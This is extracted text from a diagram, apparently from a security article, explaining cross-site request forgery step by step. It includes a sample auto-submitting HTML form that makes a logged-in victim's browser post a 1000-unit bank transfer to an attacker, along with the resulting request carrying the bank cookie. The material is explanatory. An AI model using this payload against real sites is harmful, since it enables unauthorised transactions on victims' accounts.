 Victim browser
1) Victim signs on to mybank
2) Victim visits
attacker.com
attacker.com
mybank.com
3) Page contains
CSRF code
<form action=https://mybank.com/transfer.jsp
method=POST>
<input name=recipient value=attacker>
<input name=amount value=1000>
</form>
<script>document.forms[0].submit()</script>
4) Browser sends
the request to mybank
POST /transfer.jsp HTTP/1.1
Cookie: <mybank authentication cookie>
recipient=attacker&amount=1000
https://hydrasky.com/network-security/cross-site-request-forgery-csrf/